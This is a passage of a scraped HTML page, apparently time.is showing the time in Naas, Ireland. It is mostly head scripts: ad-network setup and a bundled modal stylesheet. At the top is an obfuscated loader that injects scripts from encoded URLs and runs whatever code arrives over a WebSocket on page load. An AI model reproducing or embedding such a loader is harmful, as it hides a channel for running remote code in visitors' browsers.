

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/no/Naas
body_size: 34791
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="no" lang="no"><head><title>Klokka i Naas i Irland nå</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return 